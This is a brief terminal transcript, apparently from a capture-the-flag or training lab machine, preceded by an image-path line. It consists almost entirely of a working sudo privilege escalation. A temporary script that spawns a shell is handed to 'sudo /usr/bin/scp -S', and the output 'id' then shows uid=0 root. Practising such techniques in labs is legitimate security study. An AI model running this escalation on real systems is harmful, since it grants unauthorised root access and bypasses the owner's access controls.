 dennis@ip-10-10-116-18:~$
dennis@ip-10-10-116-18:~$
dennis@ip-10-10-116-18:~$ TF=$(mktemp)
dennis@ip-10-10-116-18:~$ echo 'sh 0<&2 1>&2' > $TF
dennis@ip-10-10-116-18:~$ chmod +x "$TF"
dennis@ip-10-10-116-18:~$ sudo /usr/bin/scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash
root@ip-10-10-116-18:~#
root@ip-10-10-116-18:~#